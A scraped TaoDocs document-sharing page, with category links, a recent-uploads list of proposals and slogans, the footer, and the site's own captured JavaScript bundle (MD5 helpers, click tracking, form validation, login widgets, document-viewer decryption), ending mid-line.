<span><a href="/list-413-1.html">社会学</a> </span><span><a href="/list-414-1.html">纺织服装</a> </span><span><a href="/list-415-1.html">食品饮料</a> </span><span><a href="/list-416-1.html">家电行业</a> </span><span><a href="/list-417-1.html">造纸印刷</a> </span><span><a href="/list-418-1.html">酒店餐饮</a> </span><span><a href="/list-419-1.html">物流与供应链 </a> </span><span><a href="/list-420-1.html">交通运输</a> </span><span><a href="/list-421-1.html">旅游娱乐</a> </span><span><a href="/list-422-1.html">文化创意</a> </span><span><a href="/list-423-1.html">航空/航天</a> </span><span><a href="/list-424-1.html">船工业技术</a> </span><span><a href="/list-425-1.html">矿业工程</a> </span><span><a href="/list-426-1.html">石油、天然气工业</a> </span><span><a href="/list-427-1.html">冶金工业</a> </span><span><a href="/list-428-1.html">金属学与金属工艺</a> </span><span><a href="/list-429-1.html">武器工业</a> </span><span><a href="/list-430-1.html">能源与动力工程</a> </span><span><a href="/list-431-1.html">原子能技术</a> </span><span><a href="/list-432-1.html">化学工业</a> </span><span><a href="/list-433-1.html">轻工业/手工业</a> </span><span><a href="/list-434-1.html">水利工程</a> </span><span><a href="/list-435-1.html">农业工程</a> </span><span><a href="/list-437-1.html">园艺</a> </span><span><a href="/list-438-1.html">林业</a> </span><span><a href="/list-439-1.html">畜牧</a> </span><span><a href="/list-440-1.html">水产/渔业</a> </span><span><a href="/list-441-1.html">展会</a> </span><span><a href="/list-442-1.html">生活用品</a> </span><span><a href="/list-443-1.html">航海/船舶</a> </span><span><a href="/list-444-1.html">家居行业</a> </span><span><a href="/list-445-1.html">实验</a> </span><span><a href="/list-446-1.html">工业设计</a> </span><span><a href="/list-447-1.html">室内设计</a> </span><span><a href="/list-448-1.html">系统集成</a> </span><span><a href="/list-449-1.html">国内外标准规范</a> </span><span><a href="/list-450-1.html">新闻/广播</a> </span><span><a href="/list-451-1.html">公共安全/安全评价</a> </span>
</div>


                    </div>
                </div>
                <div class="mydefaule_types aspx_newtop">
                    
<div class="title">最近更新</div>
<div class="mod clearfix fs12">
<script type="text/javascript">showa2();</script>
<ul>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292282828.html" onmousedown="inpmv(10)" title="人生感悟十句话建议书 " target="_blank">
    人生感悟十句话建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292281990.html" onmousedown="inpmv(10)" title="人事部门用人规范建议书 " target="_blank">
    人事部门用人规范建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292281152.html" onmousedown="inpmv(10)" title="产业变革项目策划建议书 " target="_blank">
    产业变革项目策划建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292280314.html" onmousedown="inpmv(10)" title="五百字水电节约方案建议书 " target="_blank">
    五百字水电节约方案建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292279476.html" onmousedown="inpmv(10)" title="乱穿马路行为整改建议书 " target="_blank">
    乱穿马路行为整改建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292278638.html" onmousedown="inpmv(10)" title="乡村田间道路规划建议书 " target="_blank">
    乡村田间道路规划建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292277800.html" onmousedown="inpmv(10)" title="乡村公路拓宽实施建议书 " target="_blank">
    乡村公路拓宽实施建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292276962.html" onmousedown="inpmv(10)" title="中队消防创新改进建议书 " target="_blank">
    中队消防创新改进建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292276124.html" onmousedown="inpmv(10)" title="中学生学业自律建议书 " target="_blank">
    中学生学业自律建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292275286.html" onmousedown="inpmv(10)" title="严谨评标专家建议书 " target="_blank">
    严谨评标专家建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292274448.html" onmousedown="inpmv(10)" title="业务检验思路优化建议书 " target="_blank">
    业务检验思路优化建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292273610.html" onmousedown="inpmv(10)" title="专业综合布线技术建议书 " target="_blank">
    专业综合布线技术建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292272772.html" onmousedown="inpmv(10)" title="与大学老师交流建议书 " target="_blank">
    与大学老师交流建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292271934.html" onmousedown="inpmv(10)" title="一流皮包制作项目建议书 " target="_blank">
    一流皮包制作项目建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_pdf.gif" />  -->
    <span class="b_pdf"></span>
    <a href="p-1292271096.html" onmousedown="inpmv(10)" title="内蒙古自治区锡林郭勒盟三县联考2025-2026学年八年级上学期1月期末数学试题【含答案】 " target="_blank">
    内蒙古自治区锡林郭勒盟三县联考2025-2026学..</a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292270258.html" onmousedown="inpmv(10)" title="高温天气温馨提醒标语 " target="_blank">
    高温天气温馨提醒标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292269420.html" onmousedown="inpmv(10)" title="高中实验室标语 " target="_blank">
    高中实验室标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292268582.html" onmousedown="inpmv(10)" title="食堂静谧标语 " target="_blank">
    食堂静谧标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292267744.html" onmousedown="inpmv(10)" title="食堂座谈会宣传标语 " target="_blank">
    食堂座谈会宣传标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292266906.html" onmousedown="inpmv(10)" title="颁奖学校标语 " target="_blank">
    颁奖学校标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292265230.html" onmousedown="inpmv(10)" title="青年骨干成长标语 " target="_blank">
    青年骨干成长标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292264392.html" onmousedown="inpmv(10)" title="隐患排查校园安全宣传标语 " target="_blank">
    隐患排查校园安全宣传标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292263554.html" onmousedown="inpmv(10)" title="防疫学校十四字口号 " target="_blank">
    防疫学校十四字口号 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292262716.html" onmousedown="inpmv(10)" title="镜面校园文明宣传标语 " target="_blank">
    镜面校园文明宣传标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292261878.html" onmousedown="inpmv(10)" title="酒店相片墙标语 " target="_blank">
    酒店相片墙标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292261040.html" onmousedown="inpmv(10)" title="运动精神彩旗标语 " target="_blank">
    运动精神彩旗标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292260202.html" onmousedown="inpmv(10)" title="辛勤劳动月标语 " target="_blank">
    辛勤劳动月标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292259364.html" onmousedown="inpmv(10)" title="走访活动宣传标语 " target="_blank">
    走访活动宣传标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292258526.html" onmousedown="inpmv(10)" title="责任思政教育标语 " target="_blank">
    责任思政教育标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292257688.html" onmousedown="inpmv(10)" title="诚信为校标语 " target="_blank">
    诚信为校标语 </a>
    </li>


</ul>
</div>

                </div>
            </div>
        </div>
    </div>
    <div class="move_nav_box" id="move_nav_box">
        <ul style="position: relative;">
            <li class="mv_lis">
                <i class="mv_ic1 mv_ic1_chat"></i>
                <a href="/Chat.aspx" target="_blank">
                    <span class="mv_txt1 ">在线<br />
                        客服
                    </span>
                </a>
            </li>
            <li class="mv_lis ewm">
                <i class="mv_icons1 mv_ic4"></i>
                <span class="mv_txt2">微信<br />
                    客服</span>
                <span class="wechat"></span>
            </li>
            <li class="mv_lis ">
                <i class="mv_icons5 mv_ic5"></i>
                <a href="javascript:void(0)" id="r_feedback" onclick="r_feedback()">
                    <span class="mv_txt1 ">意见<br />
                        反馈
                    </span>
                </a>
            </li>
            <li class="mv_lis ewm">
                <i class="mv_icons1 mv_ic2"></i>
                <span class="mv_txt2">手机<br />
                    查看</span>
                <span class="qrcode" id="qrcode"></span>
            </li>
            <li class="mv_lis" id="backtop">
                <a href="#">
                    <i class="mv_icons1 mv_ic3"></i>
                    <span class="mv_txt1 mv_txt1totop" style="display: none">返回<br>
                        顶部</span>
                </a>
            </li>
        </ul>
    </div>
    <!--test-->
    <div id="dialog" title="下载"></div>
    <input type="text" id="input" style="opacity: 0;">
    
<div class="footer">
<ul class="footer-link">
<li class="fn-border-none"><a href="//www.taodocs.com/about/aboutus.aspx">关于我们</a></li>
<li><a href="//m.taodocs.com">触屏版</a></li>
<li><a href="//www.taodocs.com/about/qqcl.aspx">侵权处理</a></li>
<li><a href="//www.taodocs.com/about/mzsm.aspx">免责声明</a></li>
<li><a href="//www.taodocs.com/about/ysbh.aspx">隐私保护</a></li>
<li><a href="//www.taodocs.com/about/wzdt.aspx">网站地图</a></li>
<li><a href="//www.taodocs.com/about/jrwm.aspx">加入我们</a></li>
<li><a href="//www.taodocs.com/about/yqlj.aspx">友情链接</a></li>
<li><a href="//www.taodocs.com/about/lxwm.aspx">联系我们</a></li>
<li><a href="//www.taodocs.com/about/faq.aspx">常见问题</a></li>
<li><a href="//www.taodocs.com/rss.html" title="最新RSS订阅"><span id="rss"></span></a></li>
</ul>
<p class="btn_jubao">
</p>
<p class="copyright">&copy;2010-2026 TaoDocs.com Inc. All Rights Reserved 淘豆网 版权所有</p>

<script>
    
    if(window.location.href.indexOf("p-")>0){
        $(".btn_jubao").html('<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="banquan" rel="nofollow"><span></span> 版权问题投诉 </a></span>'+
            '<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="jubao" rel="nofollow"><span></span> 非法内容举报中心 </a></span>')
        var d=window.location.href.split("p-")[1].split(".html")[0]
        document.getElementById("banquan").setAttribute("href","/Feedback.aspx?type=2&id="+d); 
        document.getElementById("jubao").setAttribute("href","/Feedback.aspx?type=1&id="+d); 
    }else{
        $(".btn_jubao").html('<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="banquan" rel="nofollow"><span></span>版权问题投诉 </a></span>'+
            '<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="jubao" rel="nofollow"><span></span> 非法内容举报中心 </a></span>')
        document.getElementById("banquan").setAttribute("href","/Feedback.aspx?type=2"); 
        document.getElementById("jubao").setAttribute("href","/Feedback.aspx?type=1"); 
    }
    
</script>


<p class="copyright">服务QQ：2560497188 <a href="http://beian.miit.gov.cn/" rel="nofollow" target="_blank">沪ICP备18009755号-28</a>
    </p>
</div>

    <script>
var userAgent = navigator.userAgent;
// 判断是否为小于IE11的浏览器
var isLessIE11 = userAgent.indexOf('compatible') > -1 && userAgent.indexOf('MSIE') > -1;
// 判断是否为IE的Edge浏览器
var isEdge = userAgent.indexOf('Edge') > -1 && !isLessIE11;
// 判断是否为IE11浏览器
var isIE11 = userAgent.indexOf('Trident') > -1 && userAgent.indexOf('rv:11.0') > -1;
if (isLessIE11 || isEdge || isIE11) {
// $(".fixed_top_zoom").hide()
document.write('<script src="https://static.taodocs.com/js/pdfview.js?v=1.12"><\/script>')
} else {
// document.write('<script src="https://admin.taodocs.com/pdfjs-dist/pdfjs.js?v=1.12"><\/script>')
// document.write('<script src="https://admin.taodocs.com/js/pdfview.js?v=1.12"><\/script>')
document.write('<script src="https://static.taodocs.com/BundleConfig/pdf?v=1.12"><\/script>');
    }

    </script>
</body>

</html>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://view.taodocs.com/home/IndexTaoDocpdf?from=pc_852144016&trt=0&furl=gvNI4V3WqRDdexEtiZvVrQ==&callback=jQuery11240792483383689712_1769145381632&_=1769145381633
body_size: 107
content:
jQuery11240792483383689712_1769145381632({"trt":1,"success":false,"msg":"ing-send","eq":39,"debug":"redis:10.10.100.121:6380->00T852144016-> wn->291"});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://static.taodocs.com/BundleConfig/showproduct?v=10.12
body_size: 182410
content:
function showa1(){return}function showa2(){}function showa3(){return}function md5(n){return binl2hex(core_md5(str2binl(n),n.length*chrsz))}function b64_md5(n){return binl2b64(core_md5(str2binl(n),n.length*chrsz))}function str_md5(n){return binl2str(core_md5(str2binl(n),n.length*chrsz))}function hex_hmac_md5(n,t){return binl2hex(core_hmac_md5(n,t))}function b64_hmac_md5(n,t){return binl2b64(core_hmac_md5(n,t))}function str_hmac_md5(n,t){return binl2str(core_hmac_md5(n,t))}function md5_vm_test(){return md5("abc")=="900150983cd24fb0d6963f7d28e17f72"}function core_md5(n,t){var e;n[t>>5]|=128<<t%32;n[(t+64>>>9<<4)+14]=t;var i=1732584193,r=-271733879,u=-1732584194,f=271733878;for(e=0;e<n.length;e+=16){var o=i,s=r,h=u,c=f;i=md5_ff(i,r,u,f,n[e+0],7,-680876936);f=md5_ff(f,i,r,u,n[e+1],12,-389564586);u=md5_ff(u,f,i,r,n[e+2],17,606105819);r=md5_ff(r,u,f,i,n[e+3],22,-1044525330);i=md5_ff(i,r,u,f,n[e+4],7,-176418897);f=md5_ff(f,i,r,u,n[e+5],12,1200080426);u=md5_ff(u,f,i,r,n[e+6],17,-1473231341);r=md5_ff(r,u,f,i,n[e+7],22,-45705983);i=md5_ff(i,r,u,f,n[e+8],7,1770035416);f=md5_ff(f,i,r,u,n[e+9],12,-1958414417);u=md5_ff(u,f,i,r,n[e+10],17,-42063);r=md5_ff(r,u,f,i,n[e+11],22,-1990404162);i=md5_ff(i,r,u,f,n[e+12],7,1804603682);f=md5_ff(f,i,r,u,n[e+13],12,-40341101);u=md5_ff(u,f,i,r,n[e+14],17,-1502002290);r=md5_ff(r,u,f,i,n[e+15],22,1236535329);i=md5_gg(i,r,u,f,n[e+1],5,-165796510);f=md5_gg(f,i,r,u,n[e+6],9,-1069501632);u=md5_gg(u,f,i,r,n[e+11],14,643717713);r=md5_gg(r,u,f,i,n[e+0],20,-373897302);i=md5_gg(i,r,u,f,n[e+5],5,-701558691);f=md5_gg(f,i,r,u,n[e+10],9,38016083);u=md5_gg(u,f,i,r,n[e+15],14,-660478335);r=md5_gg(r,u,f,i,n[e+4],20,-405537848);i=md5_gg(i,r,u,f,n[e+9],5,568446438);f=md5_gg(f,i,r,u,n[e+14],9,-1019803690);u=md5_gg(u,f,i,r,n[e+3],14,-187363961);r=md5_gg(r,u,f,i,n[e+8],20,1163531501);i=md5_gg(i,r,u,f,n[e+13],5,-1444681467);f=md5_gg(f,i,r,u,n[e+2],9,-51403784);u=md5_gg(u,f,i,r,n[e+7],14,1735328473);r=md5_gg(r,u,f,i,n[e+12],20,-1926607734);i=md5_hh(i,r,u,f,n[e+5],4,-378558);f=md5_hh(f,i,r,u,n[e+8],11,-2022574463);u=md5_hh(u,f,i,r,n[e+11],16,1839030562);r=md5_hh(r,u,f,i,n[e+14],23,-35309556);i=md5_hh(i,r,u,f,n[e+1],4,-1530992060);f=md5_hh(f,i,r,u,n[e+4],11,1272893353);u=md5_hh(u,f,i,r,n[e+7],16,-155497632);r=md5_hh(r,u,f,i,n[e+10],23,-1094730640);i=md5_hh(i,r,u,f,n[e+13],4,681279174);f=md5_hh(f,i,r,u,n[e+0],11,-358537222);u=md5_hh(u,f,i,r,n[e+3],16,-722521979);r=md5_hh(r,u,f,i,n[e+6],23,76029189);i=md5_hh(i,r,u,f,n[e+9],4,-640364487);f=md5_hh(f,i,r,u,n[e+12],11,-421815835);u=md5_hh(u,f,i,r,n[e+15],16,530742520);r=md5_hh(r,u,f,i,n[e+2],23,-995338651);i=md5_ii(i,r,u,f,n[e+0],6,-198630844);f=md5_ii(f,i,r,u,n[e+7],10,1126891415);u=md5_ii(u,f,i,r,n[e+14],15,-1416354905);r=md5_ii(r,u,f,i,n[e+5],21,-57434055);i=md5_ii(i,r,u,f,n[e+12],6,1700485571);f=md5_ii(f,i,r,u,n[e+3],10,-1894986606);u=md5_ii(u,f,i,r,n[e+10],15,-1051523);r=md5_ii(r,u,f,i,n[e+1],21,-2054922799);i=md5_ii(i,r,u,f,n[e+8],6,1873313359);f=md5_ii(f,i,r,u,n[e+15],10,-30611744);u=md5_ii(u,f,i,r,n[e+6],15,-1560198380);r=md5_ii(r,u,f,i,n[e+13],21,1309151649);i=md5_ii(i,r,u,f,n[e+4],6,-145523070);f=md5_ii(f,i,r,u,n[e+11],10,-1120210379);u=md5_ii(u,f,i,r,n[e+2],15,718787259);r=md5_ii(r,u,f,i,n[e+9],21,-343485551);i=safe_add(i,o);r=safe_add(r,s);u=safe_add(u,h);f=safe_add(f,c)}return Array(i,r,u,f)}function md5_cmn(n,t,i,r,u,f){return safe_add(bit_rol(safe_add(safe_add(t,n),safe_add(r,f)),u),i)}function md5_ff(n,t,i,r,u,f,e){return md5_cmn(t&i|~t&r,n,t,u,f,e)}function md5_gg(n,t,i,r,u,f,e){return md5_cmn(t&r|i&~r,n,t,u,f,e)}function md5_hh(n,t,i,r,u,f,e){return md5_cmn(t^i^r,n,t,u,f,e)}function md5_ii(n,t,i,r,u,f,e){return md5_cmn(i^(t|~r),n,t,u,f,e)}function core_hmac_md5(n,t){var r=str2binl(n),u,f,i,e;for(r.length>16&&(r=core_md5(r,n.length*chrsz)),u=Array(16),f=Array(16),i=0;i<16;i++)u[i]=r[i]^909522486,f[i]=r[i]^1549556828;return e=core_md5(u.concat(str2binl(t)),512+t.length*chrsz),core_md5(f.concat(e),640)}function safe_add(n,t){var i=(n&65535)+(t&65535),r=(n>>16)+(t>>16)+(i>>16);return r<<16|i&65535}function bit_rol(n,t){return n<<t|n>>>32-t}function str2binl(n){for(var i=Array(),r=(1<<chrsz)-1,t=0;t<n.length*chrsz;t+=chrsz)i[t>>5]|=(n.charCodeAt(t/chrsz)&r)<<t%32;return i}function binl2str(n){for(var i="",r=(1<<chrsz)-1,t=0;t<n.length*32;t+=chrsz)i+=String.fromCharCode(n[t>>5]>>>t%32&r);return i}function binl2hex(n){for(var i=hexcase?"0123456789ABCDEF":"0123456789abcdef",r="",t=0;t<n.length*4;t++)r+=i.charAt(n[t>>2]>>t%4*8+4&15)+i.charAt(n[t>>2]>>t%4*8&15);return r}function binl2b64(n){for(var u,i,r="",t=0;t<n.length*4;t+=3)for(u=(n[t>>2]>>8*(t%4)&255)<<16|(n[t+1>>2]>>8*((t+1)%4)&255)<<8|n[t+2>>2]>>8*((t+2)%4)&255,i=0;i<4;i++)r+=t*8+i*6>n.length*32?b64pad:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(u>>6*(3-i)&63);return r}function copyToClipboard(n){var i,t,f;if(UserID==""&&n.indexOf("?f=")!=-1){alert("请先登录，再进行宣传。");return}if(window.clipboardData)window.clipboardData.clearData(),window.clipboardData.setData("Text",n);else if(navigator.userAgent.indexOf("Opera")!=-1)window.location=n;else if(window.netscape){try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect")}catch(e){alert("被浏览器拒绝！\n请在浏览器地址栏输入'about:config'并回车\n然后将'signed.applets.codebase_principal_support'设置为'true'")}if(i=Components.classes["@mozilla.org/widget/clipboard;1"].createInstance(Components.interfaces.nsIClipboard),!i)return;if(t=Components.classes["@mozilla.org/widget/transferable;1"].createInstance(Components.interfaces.nsITransferable),!t)return;t.addDataFlavor("text/unicode");var r={},r=Components.classes["@mozilla.org/supports-string;1"].createInstance(Components.interfaces.nsISupportsString),u=n;if(r.data=u,t.setTransferData("text/unicode",r,u.length*2),f=Components.interfaces.nsIClipboard,!i)return!1;i.setData(t,null,f.kGlobalClipboard)}alert("复制成功，请将该内容粘贴到百度知道或其他网站进行宣传！")}function inpmv(n){if(typeof n!="undefined"&&n!=null&&n!=""){var t="//"+fileurl2+"/api.aspx?action=setNum";t=t+"&key="+n+(typeof pid=="undefined"?"":"&docid="+pid);taodocsclick(t)}}function taodocsclick(n){return window.setTimeout(function(){var t=new Date;document.images&&((new Image).src=n+"&time="+t.getTime())},200),!0}function GetParamFromUrl(n){if(paramValue="",isFound=!1,this.location.search.indexOf("?")==0&&this.location.search.indexOf("=")>1)for(arrSource=unescape(this.location.search).substring(1,this.location.search.length).split("&"),i=0;i<arrSource.length&&!isFound;)arrSource[i].indexOf("=")>0&&arrSource[i].split("=")[0].toLowerCase()==n.toLowerCase()&&(paramValue=arrSource[i].split("=")[1],isFound=!0),i++;return paramValue==""&&(paramValue=null),paramValue}function EiePQRNA(_0x2abb91,kksjsf){var _kskd="";eval(kksjsf);var _0x53a94f={ZWphd:_kskd},_0x2d16f9=_0x53a94f.ZWphd;return L8LXdspqSjEiePQRNA.AES.decrypt(_0x2abb91,L8LXdspqSjEiePQRNA.enc.Utf8.parse(_0x2d16f9),{mode:L8LXdspqSjEiePQRNA.mode.ECB,padding:L8LXdspqSjEiePQRNA.pad.Pkcs7}).toString(L8LXdspqSjEiePQRNA.enc.Utf8)}function checkForm(n,t){function l(n,t,i,r){var u=n.style.backgroundColor,f=n.style.borderColor;n.style.backgroundColor="#FF9900";n.style.borderColor="#84BA34";try{n.focus();n.select()}catch(e){}return i="输入项 "+t+" "+i,r!=null&&r!=""&&(i=r),alert(i),n.style.backgroundColor=u,n.style.borderColor=f,!1}var y,a,u,c,e,r,p,w,b,k,v,s,h,f,d,g,nt,o,i;try{for(y=["userName \\w{3,50} 用户名","strlength ^.{3,50}$ ","phone 1\\d{10} 手机号","int [+-]?\\d* 整数","long [+-]?\\d* 整数","float [+-]?\\d*\\.?\\d* 小数","double [+-]?\\d*\\.?\\d* 小数","char . 字符","Email \\w+([-]\\w+)*([.]\\w+([-]\\w+)*)*@\\w+([-]\\w+)*([.]\\w+([-]\\w+)*)+ 电子邮件地址","Date \\d{4}-\\d{1,2}-\\d{1,2} 日期(yyyy-MM-dd)","Time \\d{2}:\\d{2}:\\d{2} 时间(HH:mm:ss)","Timestamp \\d{4}-\\d{2}-\\d{2}\\s\\d{2}:\\d{2}:\\d{2} 日期(HH:mm:ss)","IdCard \\d{15}|\\d{17}[0-9xX] 身份证号(15位或18位)","URL http://.* 互联网地址","Chinese [^\\x00-\\xff]* 全中文",""],o=0;o<n.length;o++)if(i=n[o],a=i.tagName,a=="SELECT"||a=="INPUT"||a=="TEXTAREA"){if(u=i.name,u=u.replace(/^\s*|\s*$/g,""),c=i.value,e=i.title,e==null&&(e=""),f=u.indexOf(" "),r="",f>0)r=u.substring(0,f),u=u.substring(f+1);else if(u.charAt(0)=="!")r="!",u=u.substring(1);else{if(f=e.indexOf("~"),f<0)continue;r=e.substring(f+1);e=e.substring(0,f)}if(p=r.charAt(0)!="!",!p)if(r=r.substring(1),i.type=="radio"||i.type=="checkbox"){for(w=n[i.name],b=!1,s=0;s<w.length;s++)if(k=w[s],k.checked){b=!0;break}if(!b)return l(i,u,"必须选择一项！",e)}else if(c.replace(/^\s*|\s*$/g,"")=="")return l(i,u,"不能为空！",e);if(r!=""){for(v="",s=0;s<y.length;s++)if((h=y[s],f=h.indexOf(" "),!(f<0))&&(d=h.substring(0,f),h=h.substring(f+1),r==d)){f=h.indexOf(" ");r=h.substring(0,f);v=h.substring(f+1);break}if(r.indexOf(":")!=-1){if(g=r.substring(0,r.indexOf(":")),g=="eq"&&(nt=r.substring(r.indexOf(":")+1),n[nt].value!=i.value))return l(i,u,"两次输入内容不一样",e)}else{if(!p&&c=="")return l(i,u,"此项是必填项，不能为空！");if(c!=""&&!new RegExp("^("+r.replace(/\\n|\\r/g,"")+")$").test(c.replace(/\n|\r/g," ").replace(/([^\x00-\xff])/g,"$1$1")))return l(i,u,v!=""?"格式不对，应该输入 "+v:"不符合要求( "+r+" )，\n可能含非法字符或者少于或超出规定字符数等等\n（注意一个中文相当于两个字符）\n\n当前输入内容长度(字符数): "+checkForm$len(c),e)}}}if(t)for(o=0;o<n.length;o++)i=n[o],i.tagName=="INPUT"&&(i.type=="submit"||i.type=="image")&&($(".step_getpass2").css("display","block"),$(".step_getpass1").css("display","none"));return firstLetter?(firstLetter(),!1):!0}catch(tt){return alert(tt),!1}}function checkForm$len(n){return n.replace(/[^\x00-\xff]/g,'\0\0').length}function writeApi(){$(".api").html('<div class="login_way"><div class="login_way_div" style="width:50%"><img src="//static.taodocs.com/img/other_wx.png" id="mywx_login" onclick="MyWxLogin()" style="cursor:pointer;width:52px;height:52px;" /><p onclick="MyWxLogin()" style="font-size:14px;cursor:pointer;">微信登录<\/p> <\/div><div class="login_way_div" style="width:50%"><img src="//static.taodocs.com/img/other_qq.png" onclick="openApi(\'qq\');" style="cursor:pointer;width:52px;height:52px;" /><p style="font-size:14px;cursor:pointer;" onclick="openApi(\'qq\');">QQ登录<\/p><\/div><\/div>');$(".apismall").html('<div class="login_way"><div class="login_way_divsmall" style="width:50%"><img src="//static.taodocs.com/img/other_wx.png" id="mywx_login" onclick="MyWxLogin()" /><span style="font-size:14px;cursor:pointer;" onclick="MyWxLogin()">微信登录<\/span> <\/div><div class="login_way_divsmall" style="width:50%"><img src="//static.taodocs.com/img/other_qq.png" onclick="openApi(\'qq\');"/><span style="font-size:14px;cursor:pointer;" onclick="openApi(\'qq\');">QQ登录<\/span><\/div><\/div>');$(".login_api").html('<img src="//static.taodocs.com/img/qq2.png" onclick="openApi(\'qq\');" style="cursor:pointer;" /><img src="//static.taodocs.com/img/weibo2.png" onclick="openApi(\'sina\');" style="cursor:pointer;" />');$(".other_login_way").html('<div class="three3_div" style="width:50%"><img src="//static.taodocs.com/img/other_wx.png" onclick="MyWxLogin()" style="cursor:pointer;width:52px;height:52px;" /><br/><span style="font-size:14px;cursor:pointer;" onclick="MyWxLogin()">微信登录<\/span> <\/div><div class="three3_div" style="width:50%"><img src="//static.taodocs.com/img/other_qq.png" onclick="openApi(\'qq\');" style="cursor:pointer;width:52px;height:52px;" /><br/><span style="font-size:14px;cursor:pointer;" onclick="openApi(\'qq\');">QQ登录<\/span><\/div><\/div>')}function MyWxLogin(){document.cookie.match("wx_openid")==null?$.get({url:myurl+"ajax.aspx?fn=WxQR&r="+(new Date).getTime(),xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){function r(){$.get({url:myurl+"ajax.aspx?fn=WxUserForSelect&ticket="+i+"&r="+(new Date).getTime(),xhrFields:{withCredentials:!0},crossDomain:!0,success:function(i){if(i.suc==!1&&(i.ret==1,i.ret==3&&clearInterval(t)),i.ret==0&&i.data.length>1){clearInterval(t);layer.closeAll();var r="";parent.layer.open({type:1,id:"login_sel",title:!1,area:["300px","300px"],content:'<p style="padding: 20px;font-size: 18px;">请选择要登陆的账号<\/p><div><ul class="account_list"><\/ul><span id="sure_select">确认登陆<\/span><div>',success:function(){for(var t,n=0;n<i.data.length;n++)r+='<li style="position:relative" class="account_list_li'+n+'" id="account_list_li">'+i.data[n].LoginID+'<img style="display:none;position: absolute;width: 20px;right: 20px;top: 10px;" 